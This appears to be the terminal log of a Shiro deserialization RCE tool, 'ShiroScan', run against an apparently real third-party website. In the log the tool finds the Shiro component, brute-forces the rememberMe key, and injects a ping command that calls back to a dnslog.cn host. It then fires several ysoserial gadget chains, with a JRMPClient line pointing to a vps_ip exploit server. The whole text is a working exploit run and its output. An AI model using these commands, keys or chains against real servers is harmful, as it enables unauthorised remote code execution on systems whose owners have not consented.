 ~/Desktop/sven/github/ShiroScan master ●+ python3 shiro_rce.py http://nmg.gwyks.cn "ping fvvoys.dn
slog.cn"
 ____  _     _          ____
/ ___|| |__ (_)_ __ ___/ ___|  ___ __ _ _ __
\___ \| '_ \| | '__/ _ \___ \ / __/ _` | '_ \
 ___) | | | | | | | (_) |__) | (_| (_| | | | |
|____/|_| |_|_|_|  \___/____/ \___\__,_|_| |_|
By 斯文
Welcome To Shiro反序列化 RCE !
[*] 开始检测目标是否存在Shiro   Target: http://nmg.gwyks.cn
[+] 目标存在Shiro组件
[*] 开始遍历目标使用Key值,请稍等...
[+] 目标使用key值: 4AvVhmFLUs0KTA3Kprsdag==
[*] 开始请求Dnslog获得验证域名,请稍等...
[+] 获得验证Dnslog: r3lrxf.dnslog.cn  执行命令: ping fvvoys.dnslog.cn
[*]  开始检测模块 Class1:URLDNS
[+]   ****URLDNS模块   key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送!   状态码:200
[+]   ****目标环境是否存在此利用链(此链无法执行命令,仅供验证): YES
[*]  开始检测模块 Class2:JRMPClient
[+]   ****JRMPClient模块   key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送!   状态码:200
[+]   ****目标环境是否存在此利用链(利用方式:http://vps_ip:port/Exploit): YES
[*]  开始检测模块 Class3:CommonsBeanutils1
[+]   ****CommonsBeanutils1模块   key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送!   状态码:200
[*]  开始检测模块 Class4:CommonsCollections1
[+]   ****CommonsCollections1模块   key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送!   状态码:200
[*]  开始检测模块 Class5:CommonsCollections2
[+]   ****CommonsCollections2模块   key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送!   状态码:200